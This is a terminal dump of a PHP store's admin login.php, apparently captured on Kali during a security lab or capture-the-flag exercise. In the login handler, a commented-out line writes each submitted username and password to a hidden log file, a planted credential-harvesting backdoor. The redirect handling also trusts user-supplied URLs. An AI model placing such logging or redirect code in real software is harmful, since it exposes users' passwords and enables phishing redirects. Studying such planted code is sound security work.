 $ cat login.php
<?php
  require_once('../includes/app_header.inc.php');

  document::$template = settings::get('store_template_admin');
  document::$layout = 'login';

  if (!empty($_GET['redirect_url'])) {
    $redirect_url = (basename(parse_url($_REQUEST['redirect_url'], PHP_URL_PATH)) != basename(__FILE__)) ? $_REQUEST['redirect_url'] : document::link(WS_DIR_ADMIN);
  } else {
    $redirect_url = document::link(WS_DIR_ADMIN);
  }

  header('X-Robots-Tag: noindex');
  document::$snippets['head_tags']['noindex'] = '<meta name="robots" content="noindex" />';

  if (!empty(user::$data['id'])) notices::add('notice', language::translate('text_already_logged_in', 'You are already logged in'));

  if (isset($_POST['login'])) {
    //file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']);
    user::login($_POST['username'], $_POST['password'], $redirect_url, isset($_POST['remember_me']) ? $_POST['remember_me'] : false);
  }

  if (empty($_POST['username']) && !empty($_SERVER['PHP_AUTH_USER'])) $_POST['username'] = !empty($_SERVER['PHP_AUTH_USER']) ? $_SERVER['PHP_AUTH_USER'] : '';

  $page_login = new view();
  $page_login->snippets = array(
    'action' => $redirect_url,
  );
  echo $page_login->stitch('pages/login');

  require_once vmod::check(FS_DIR_HTTP_ROOT . WS_DIR_INCLUDES . 'app_footer.inc.php');
KALI
BY OFFENSIVE SECURITY